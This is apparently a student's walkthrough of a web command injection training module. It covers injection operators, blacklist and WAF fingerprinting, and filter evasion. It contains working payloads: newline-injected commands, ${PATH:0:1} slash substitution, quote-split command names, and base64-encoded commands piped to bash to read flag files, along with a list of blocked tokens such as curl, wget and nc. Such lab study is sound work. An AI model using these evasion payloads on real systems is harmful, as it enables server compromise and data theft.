Intro to Command Injection Vulnerabilities

A Command Injection vulnerability ranks among the most dangerous security flaws a web application can have. It enables an attacker to run arbitrary operating-system commands on the server that hosts the application, potentially giving them control over that server and a path into the wider network. When a web app accepts input from users and uses that input to build or run a system command on the back end — then returns or processes the command’s output — an attacker can often craft a specially formed payload that alters the intended command. By doing so the attacker can make the server execute commands of their choosing instead of (or in addition to) the legitimate ones.

What Injection Flaws Are

Injection flaws are ranked high in severity on OWASP’s Top 10 (they commonly appear near the top of the list) because they are both widespread and capable of causing extensive damage. An injection occurs when data supplied by a user is treated as part of a query, command, or program fragment rather than as inert data. That misinterpretation allows the attacker to change the structure or logic of the executed statement so that it performs actions the developer never intended — often actions that benefit the attacker.

Different kinds of injection exist depending on what kind of query or interpreter is being fed user data. Some of the most frequent varieties you will encounter in web applications are:

Table of common injection types

- OS Command Injection — happens when attacker-controlled input is concatenated into or otherwise used as part of an operating-system command executed on the server.

- Code Injection — takes place when untrusted input is evaluated by a language interpreter or an eval-like function, allowing arbitrary code execution.

- SQL Injection — occurs when input is embedded in an SQL statement without proper handling, enabling reading, modification, or deletion of database records.

- Cross-Site Scripting (XSS) / HTML Injection — happens when raw user input is reflected into a web page or HTML context and is executed in other users’ browsers.

Numerous other injection vectors also exist: LDAP injection, NoSQL injection, HTTP header injection, XPath injection, IMAP injection, ORM-level injection and more. The common root cause is the same — user input incorporated into an interpreter or query without appropriate constraints or sanitization. Attackers often “break out” of the intended input boundaries and inject extra tokens, operators, or code that alter the parent query’s semantics. As web platforms and technologies evolve, new interpreters and query languages appear, and with them new forms of injection vulnerabilities emerge.

OS Command Injections (details)

OS Command Injection requires that attacker-controlled data is fed — directly or indirectly — into some mechanism that constructs and runs operating-system commands on the back end. Most server-side languages provide facilities to execute shell or system commands (for example: system(), exec(), popen(), Runtime.exec(), subprocess, etc.), and developers sometimes use them to perform legitimate tasks: installing packages, invoking utilities, starting background jobs, or querying system state. If those command-building operations incorporate raw user input without strict validation, an attacker can append additional commands, use command separators, or inject shell metacharacters to change what the OS executes. The consequences are severe: from data theft and service disruption to full server compromise and lateral movement inside a network.

Detection

Finding basic OS Command Injection flaws often follows the same hands-on approach used to exploit them: try to inject extra commands and observe whether the server’s response changes. In practice you supply carefully crafted input that attempts to break out of the expected command string — for example by appending a separator and an extra command — and then watch the output or behavior. If the response deviates from the normal, expected result (for instance it now contains output from your injected command, an unexpected error, or a timing difference), you’ve likely discovered a command injection.

That said, not every injection is obvious. More advanced or partially mitigated injections may require techniques beyond simple append-and-observe. Manual fuzzing (systematically sending many variations), targeted payload tuning (incrementally building more complex injection strings), static or dynamic code review, and source-aided analysis can all reveal injection points that casual testing misses. Blind command injections — where the server doesn’t return command output directly — call for indirect checks like time-based probes or out-of-band interactions (DNS/HTTP callbacks) to confirm execution.

This module concentrates on the straightforward cases: situations where user-supplied data flows directly into a system command execution function without proper sanitization or escaping. For those, the testing loop is: craft a probe, send it, compare the response to a baseline, and refine the payload until the injected command is executed or you’ve exhausted reasonable options. Always record the minimal payload that demonstrates the issue and be mindful of environment differences (shell, user privileges, platform-specific separators) that affect how an injection behaves.





Try adding any of the injection operators after the ip in IP field. What did the error message say (in English)?

Injecting Commands



So far we’ve determined that the Host Checker web application appears likely to be vulnerable to command-injection issues and have reviewed several techniques for testing it. We’ll start active probing by using the shell command separator — the semicolon (;) — appending it to user input to attempt to chain an extra command and watch whether the server executes it. While doing this, work from a clean baseline, carefully compare responses to normal behavior, record every trial and response, and avoid destructive commands; always ensure you have explicit authorization and maintain detailed logs of your testing.

Review the HTML source code of the page to find where the front-end input validation is happening. On which line number is it?

Opent the address on your browser and press CTRL + U to open the source code.

<Quedra de Linha>

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<title>Host Checker</title>

<link rel="stylesheet" href="./style.css">

</head>

<body>

<div class="main">

<h1>Host Checker</h1>

<form method="post" action="">

<label>Enter an IP Address</label>

<input type="text" name="ip" placeholder="127.0.0.1" pattern="^(((\d{1,2}|1\d{2}|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d{2}|2[0-4]\d|25[0-5]))$">

<button type="submit">Check</button>

</form>

<p>

<pre>

</pre>

</p>

</div>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js"></script>

</body>

</html>

Alternative Injection Operators — Rewritten and Expanded

Before moving on, let’s experiment with some additional shell operators to see how the target web application reacts differently to each one.



Using the AND operator (&&)

A common technique is to use the logical AND operator (&&) to chain commands so the second command runs only if the first succeeds. For example, if we craft the payload 127.0.0.1 && whoami, and it gets injected into a ping invocation, the final command executed on the server would look like:

ping -c 1 127.0.0.1 && whoami

Always test payloads locally first to confirm syntax and behavior. On a Linux VM we might run:

21y4d@lab[/htb]$ ping -c 1 127.0.0.1 && whoami

PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.

64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=1.03 ms

--- 127.0.0.1 ping statistics ---

1 packets transmitted, 1 received, 0% packet loss, time 0ms

rtt min/avg/max/mdev = 1.034/1.034/1.034/0.000 ms

21y4d



Because the ping command succeeded, the whoami output is printed afterward. Note the practical test workflow: copy your payload, paste it into the vulnerable parameter in your HTTP request (for example inside Burp), URL-encode it if necessary, send the request, and compare the response to your baseline. In this case you should see outputs from both the original command and your injected command.

Consider edge cases: if you try to begin a payload with && without a valid preceding command (for example && whoami), the shell will usually return a syntax error because && requires a left-hand command to evaluate first. That means && is best used when you can append to an existing command string that reliably succeeds.

Using the OR operator (||)

The OR operator (||) executes the second command only if the first one fails (i.e., returns a non-zero exit status). That behavior can be useful when appending anything to the original command would otherwise fail or terminate prematurely — you can make your injected command run only in a failure scenario. For instance:

ping -c 1 127.0.0.1 || whoami

Because the ping succeeds in this example, whoami is not executed. Bash will short-circuit when the first command returns exit code 0.

If we deliberately break the original command so it fails, the OR chain will run the second command. Example:

21y4d@lab[/htb]$ ping -c 1 || whoami

ping: usage error: Destination address required

21y4d

Here the ping produced an error and returned a non-zero exit code, so whoami executed and its output appears. In a web request, this often produces a cleaner result because you can intentionally disrupt the original command and trigger only your injected payload, yielding less noisy output to interpret.

Practical testing workflow

- Verify locally (in a safe lab) that your operator and payload behave as expected.

- Inject the payload into the web parameter (remember to URL-encode problematic characters).

- Send the request and compare the response with your baseline results.

- Record the minimal payload that demonstrates execution and note platform-specific differences (shell type, quoting rules, sanitization).

Other operators and contexts

These shell operators are not the only trick in the box. Injection vectors vary across interpreters and query languages, and many operators or escape sequences are useful depending on the target. Below is a condensed reference table of common operators and where they’re typically used:

- SQL Injection:

' , ; -- /* */ - Command Injection:

; && || - LDAP Injection:

* ( ) & | - XPath Injection:

' or and not substring concat count - OS Command Injection:

; & | - Code Injection:

' ; -- /* */ $() ${} #{} %{} ^ - Directory Traversal / Path Traversal:

../ ..\\ %00 - Object Injection:

; & | - XQuery Injection:

' ; -- /* */ - Shellcode Injection:

\x \u %u %n - Header Injection (HTTP):

\n \r\n \t %0d %0a %09

This list is intentionally not exhaustive — many more operators, escape sequences, and interpreter-specific constructs exist. Which operators work depends heavily on the environment: the shell in use (bash, sh, powershell), how the application constructs and quotes commands, the language and framework, and any sanitization applied.

Where this module focuses

In this module we concentrate on direct command injections: cases where user input flows straight into a system command execution function and the application returns the command output to us. Direct injections are often the easiest to detect and validate. Later modules (or references such as a dedicated Whitebox Pentesting guide) cover indirect and blind injections, out-of-band callbacks, advanced sanitization bypasses, and code review techniques that reveal more subtle or partial injection vectors.

Final notes and safety

- Always work from a controlled baseline and an isolated test environment.

- Use the simplest payload that demonstrates execution and document it.

- Be mindful of quoting, URL encoding, and how the server parses input — these factors strongly influence which operators succeed.

- Remember: operators useful for command injection also appear in other injection classes (SQL, LDAP, XSS, SSRF, etc.), so adjust your payloads to the context you’re testing.

With these operator behaviors understood, you can tailor injection strings more effectively and decide whether to append with ;, chain with &&, or fallback with || depending on the target’s response semantics.





Try using the remaining three injection operators (new-line, &, |), and see how each works and how the output differs. Which of them only shows the output of the injected command?







Intercept the request using Burp Suite. Right click and choose Send to Repeater

Modify the request using &

We didn’t see the answer. Let’s try |

Identifying Filters

Even when developers try to harden an application against injection attacks, insecure coding patterns or incomplete defenses can leave exploitable gaps. One common defensive approach is a blacklist: rejecting requests that contain certain characters, keywords, or suspicious patterns. Another common layer is a Web Application Firewall (WAF), which can provide broader, rule-based protection and block many classes of attacks (SQLi, XSS, command injection, etc.). But both mechanisms have limits — blacklists can be evaded and WAFs can be misconfigured or tuned too loosely — so it’s important to learn how these protections signal what they’re blocking and how to accurately fingerprint them during testing.

What filters look like in practice

- Blacklisted characters/words: The server may drop, escape, or reject requests that include characters such as

;,&,|,||,&&, quotes, or common “dangerous” tokens likerm,wget,curl,nc,whoami. Blocking might be case-sensitive or case-insensitive, strict or partial (e.g., blockingwhoamibut allowingWhoAmI). - WAF responses: A WAF often returns distinctive HTTP status codes (403, 406), custom HTML error pages, or specific JSON error objects. Sometimes responses include generic “blocked by WAF” text, while other times they return subtle differences such as truncated output, altered headers, or rate-limited behavior.

- Silent filtering / sanitization: Some defenses attempt to sanitize input silently (removing or encoding harmful characters) rather than rejecting it outright. That can make it appear as if the parameter is accepted while the underlying command receives a different string.

How to detect what’s being blocked

- Baseline and compare: Always start with a known-good request and compare responses after injecting test tokens. Look for differences in HTTP status codes, response bodies, headers, response length, and timing.

- Error messages & headers: Examine returned HTML, JSON, and headers for clues. A custom error page, a specific server header, or an inline message like “request denied” can point to a filtering mechanism or a WAF vendor.

- Response timing: Some protections implement throttling or latency-based checks. If certain payloads produce consistent delays or immediate rejections, that behavior may reveal rate limiting or deeper inspection.

- Encoding/normalization effects: If your payload is altered (characters replaced, removed, or encoded), the server is performing normalization or sanitization. Noting exactly how input changes helps you infer the filtering rules.

- Partial echoes: If part of your payload appears in the response but other parts are stripped, you can map the exact characters or tokens being removed or escaped.

Techniques for mapping filters (high level)

- Incremental probes: Send small, controlled variations of payloads to discover which characters or substrings trigger blocking. For example, single characters, then short operator sequences, then words. Record precisely which inputs change behavior.

- Alternate encodings: Observing whether URL encoding, percent-encoding, or Unicode encodings are accepted or rejected can reveal whether the filter checks raw input, the decoded value, or normalized values.

- Case and spacing tests: Some blacklists are case-insensitive while others are not. Try variations in case or insert benign whitespace/quotes to see if the filter matches literally or with normalization.

- Observe side effects: If a payload triggers different application logic (redirects, debug pages, CAPTCHA), that’s a signal a higher-level control (WAF, bot protection) is intervening rather than the application code itself.

- Logging & out-of-band indicators: When available during authorized testing, consult server logs, WAF logs, or SIEM events to see exact matching rules or signatures that fired. This is the most direct way to know what was blocked.

Common pitfalls and caveats

- False positives and noisy rules: WAF rules can generate false positives — benign payloads might be blocked — so validating in a test environment or with log access is important before drawing conclusions.

- Environment variability: Filters may be applied at different tiers (application, reverse proxy, CDN, WAF). A request that passes one tier may be blocked later, complicating detection unless you correlate responses and logs across layers.

- Security through obscurity: Some defenses try to hide their behavior; they may return generic responses or deliberately misleading pages. Focus on measurable differences (status codes, timing, content length) rather than on ambiguous wording.

Practical tester recommendations

- Start non-destructively: Use benign probes that reveal filtering without causing harm. Record everything (requests, responses, timings).

- Exhaust passive sources first: Look for error messages, headers, or WAF banners that identify middleware. Where permitted, consult logs—WAF and application logs quickly reveal matched rules.

- Automate mapping carefully: Use small, systematic sets of probes to map which characters or patterns are filtered, but avoid aggressive automation that could trigger rate limits or alarms.

- Document findings: Produce a clear matrix of “input → server behavior” showing which tokens are blocked, modified, or allowed. This helps distinguish between application-layer sanitization and external WAF/edge protections.

- Report responsibly: When you discover filtering or WAF behaviors, include proof that is minimal and non-destructive, and indicate whether the finding is a bypassable filter or an effective mitigation.

Try all other injection operators to see if any of them is not blacklisted. Which of (new-line, &, |) is not blacklisted by the web application?

Identifying Filters

Even when developers try to harden an application against injection attacks, insecure coding patterns or incomplete defenses can leave exploitable gaps. One common defensive approach is a blacklist: rejecting requests that contain certain characters, keywords, or suspicious patterns. Another common layer is a Web Application Firewall (WAF), which can provide broader, rule-based protection and block many classes of attacks (SQLi, XSS, command injection, etc.). But both mechanisms have limits — blacklists can be evaded and WAFs can be misconfigured or tuned too loosely — so it’s important to learn how these protections signal what they’re blocking and how to accurately fingerprint them during testing.

What filters look like in practice

- Blacklisted characters/words: The server may drop, escape, or reject requests that include characters such as

;,&,|,||,&&, quotes, or common “dangerous” tokens likerm,wget,curl,nc,whoami. Blocking might be case-sensitive or case-insensitive, strict or partial (e.g., blockingwhoamibut allowingWhoAmI). - WAF responses: A WAF often returns distinctive HTTP status codes (403, 406), custom HTML error pages, or specific JSON error objects. Sometimes responses include generic “blocked by WAF” text, while other times they return subtle differences such as truncated output, altered headers, or rate-limited behavior.

- Silent filtering / sanitization: Some defenses attempt to sanitize input silently (removing or encoding harmful characters) rather than rejecting it outright. That can make it appear as if the parameter is accepted while the underlying command receives a different string.

How to detect what’s being blocked

- Baseline and compare: Always start with a known-good request and compare responses after injecting test tokens. Look for differences in HTTP status codes, response bodies, headers, response length, and timing.

- Error messages & headers: Examine returned HTML, JSON, and headers for clues. A custom error page, a specific server header, or an inline message like “request denied” can point to a filtering mechanism or a WAF vendor.

- Response timing: Some protections implement throttling or latency-based checks. If certain payloads produce consistent delays or immediate rejections, that behavior may reveal rate limiting or deeper inspection.

- Encoding/normalization effects: If your payload is altered (characters replaced, removed, or encoded), the server is performing normalization or sanitization. Noting exactly how input changes helps you infer the filtering rules.

- Partial echoes: If part of your payload appears in the response but other parts are stripped, you can map the exact characters or tokens being removed or escaped.

Techniques for mapping filters (high level)

- Incremental probes: Send small, controlled variations of payloads to discover which characters or substrings trigger blocking. For example, single characters, then short operator sequences, then words. Record precisely which inputs change behavior.

- Alternate encodings: Observing whether URL encoding, percent-encoding, or Unicode encodings are accepted or rejected can reveal whether the filter checks raw input, the decoded value, or normalized values.

- Case and spacing tests: Some blacklists are case-insensitive while others are not. Try variations in case or insert benign whitespace/quotes to see if the filter matches literally or with normalization.

- Observe side effects: If a payload triggers different application logic (redirects, debug pages, CAPTCHA), that’s a signal a higher-level control (WAF, bot protection) is intervening rather than the application code itself.

- Logging & out-of-band indicators: When available during authorized testing, consult server logs, WAF logs, or SIEM events to see exact matching rules or signatures that fired. This is the most direct way to know what was blocked.

Common pitfalls and caveats

- False positives and noisy rules: WAF rules can generate false positives — benign payloads might be blocked — so validating in a test environment or with log access is important before drawing conclusions.

- Environment variability: Filters may be applied at different tiers (application, reverse proxy, CDN, WAF). A request that passes one tier may be blocked later, complicating detection unless you correlate responses and logs across layers.

- Security through obscurity: Some defenses try to hide their behavior; they may return generic responses or deliberately misleading pages. Focus on measurable differences (status codes, timing, content length) rather than on ambiguous wording.

Practical tester recommendations

- Start non-destructively: Use benign probes that reveal filtering without causing harm. Record everything (requests, responses, timings).

- Exhaust passive sources first: Look for error messages, headers, or WAF banners that identify middleware. Where permitted, consult logs—WAF and application logs quickly reveal matched rules.

- Automate mapping carefully: Use small, systematic sets of probes to map which characters or patterns are filtered, but avoid aggressive automation that could trigger rate limits or alarms.

- Document findings: Produce a clear matrix of “input → server behavior” showing which tokens are blocked, modified, or allowed. This helps distinguish between application-layer sanitization and external WAF/edge protections.

- Report responsibly: When you discover filtering or WAF behaviors, include proof that is minimal and non-destructive, and indicate whether the finding is a bypassable filter or an effective mitigation.



Use what you learned in this section to execute the command ‘ls -la’. What is the size of the ‘index.php’ file?

Use the payload bellow

ip=127.0.0.1%0a{ls,-la}

Bypassing Other Blacklisted Characters

In addition to operators and whitespace, many filters commonly block the forward slash (/) and backslash (\) because they are used to denote filesystem paths on Linux and Windows. When those characters are banned, testers can still achieve the same effect by using alternate representations and techniques that produce or reference equivalent path-like values without typing the literal / or \. Examples include using encoded forms (percent-encoding or Unicode escapes), constructing values from permitted characters at runtime, leveraging environment variables or programmatic concatenation, or relying on application behavior that normalizes or decodes input before it reaches the command context. The right approach depends on how the application parses and transforms input, so probe incrementally, compare responses to a clean baseline, and document which encodings or constructs bypass the filter while remaining non-destructive and within your authorization.

Use what you learned in this section to find name of the user in the ‘/home’ folder. What user did you find?

Use the payload bellow:

ip=127.0.0.1%0a{ls,${PATH:0:1}home}

Evading Blacklisted Command Names

We’ve already looked at ways to work around filters that block individual characters. Handling blacklists that target entire command names is a different challenge: rather than filtering single symbols, these defenses look for specific words or tokens (for example, common utility names). If the application rejects requests containing those exact strings, one general strategy is to change how the command appears so it no longer matches the blacklist while still achieving the intended effect.

There are many approaches to obscuring or transforming command text, ranging from very simple character substitutions and spacing tricks to far more elaborate encodings and runtime constructions. Some techniques are low-effort and easy to test manually; others rely on dedicated obfuscation tools that automatically alter payloads in complex ways. In practical testing, the goal is to alter the observable representation of the command enough to bypass literal string matches while remaining within the allowed scope of your engagement and avoiding destructive actions.

Later in this course we’ll outline the different families of obfuscation approaches and introduce several tooling options that can automate more advanced transformations. For now, note that manual obfuscation methods can often be used as quick probes to see whether a blacklist performs literal matches or performs deeper normalization, and that documenting which transformations trigger different behaviors is an important part of responsible testing.

Use what you learned in this section find the content of flag.txt in the home folder of the user you previously found.

Use the payload bellow

ip=127.0.0.1%0a{c'a't,${PATH:0:1}home${PATH:0:1}1nj3c70r${PATH:0:1}flag.txt}

Advanced Command Obfuscation

When simple evasions fail—because the target is protected by a tuned WAF, multi-stage input normalization, or sophisticated filtering—you’ll need more robust obfuscation approaches. Advanced obfuscation focuses on making the malicious payload harder to recognize by inspection or signature rules while still letting the target interpreter reconstruct and execute the intended commands. This typically means pushing complexity into how the command is represented or how it’s assembled at runtime so static pattern-matching is less effective.

Tactically, advanced techniques combine multiple layers of transformation: changing the superficial representation of tokens, splitting or concatenating pieces at runtime, leveraging benign-looking constructs that resolve to the same operations, or relying on interpreter features that perform implicit decoding or evaluation. The goal is not brute-force stealth but to nudge the payload across the ambiguous boundary between “suspicious” and “ordinary” input so that detection rules either miss it or normalize it into a harmless form only after your pieces have been assembled.

Important operational considerations accompany these techniques. Always perform them in isolated test environments or under explicit written authorization; advanced obfuscation can more easily become destructive or noisy. Keep your tests minimal and well-documented, monitor logs closely (application, WAF, and network), and coordinate with defenders if your engagement permits. Finally, remember that obfuscation is an arms race: as you layer evasions, defenders will adapt with more context-aware detection. Your work should therefore focus both on proving the presence of weaknesses and on providing clear remediation advice (e.g., proper input handling, strong allow-lists/whitelists, contextual escaping, and secure use of interpreter APIs) so the protection improves faster than the bypass techniques.



Find the output of the following command using one of the techniques you learned in this section: find /usr/share/ | grep root | grep mysql | tail -n 1

Open the webpage and intercept the requisition with Burp Suite

Right click on the requisition e choose Send to Repeater.

On repeater tab, use the command bellow

%0abash<<<$(base64%09-d<<<ZmluZCAvdXNyL3NoYXJlLyB8IGdyZXAgcm9vdCB8IGdyZXAgbXlzcWwgfCB0YWlsIC1uIDE=)

And get the flag.

Skills Assessment

You’ve been hired to carry out a penetration test for an organization. During your assessment you find a web-based file manager that looks promising — since file managers often run system-level commands, it becomes a candidate for command-injection testing.

Apply the techniques covered in this module to discover whether a command-injection flaw exists, and if so, exploit it while bypassing any input filtering that may be in place.

What is the content of ‘/flag.txt’?

While we wait a few minutes for the target services to finish booting, let’s get Burp Suite ready — set it to listening only with Intercept turned off. For the record, I’m using the Community Edition; it’s been good enough for my work so far. If any of you have the Professional edition, I’m jealous — hopefully I’ll upgrade someday, haha.



I want Burp configured this way so we can record every request sent to the portal and inspect them later for parameters that might be vulnerable to code injection. Open the page and login.



Navegate throw the site to get the end points



The vulnerability is in this link







On the next screen the file manager will appear with several available actions — select Move. Alternative: The file management interface will load showing multiple operations; click the “Move” option.



That action will take you back to the main interface. You may see an error message appear at the top of the page after doing this, but it’s not a concern. What we care about is the HTTP request that was issued when you clicked Move — inspect that request.



Good — let’s inspect that request in Burp.



Right click on it and choose Send to Repeater. Let’s try some payloads.

%0awhoami



%0abash<<<$(base64%09-d<<<d2hvYW1p)

%0abash<<<$(base64%09-d<<<bHM=)

%0abash<<<$(base64%09-d<<<bHMgLWxhIC8=)

Use the payload bellow to get the flag.

%0abash<<<$(base64%09-d<<<Y2F0IC9mbGFnLnR4dA==)